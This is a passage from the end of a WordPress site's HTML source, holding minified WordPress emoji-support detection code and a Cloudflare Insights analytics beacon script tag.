OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://kooshweb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94030de0d10142ccb20c2c64e7ece629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
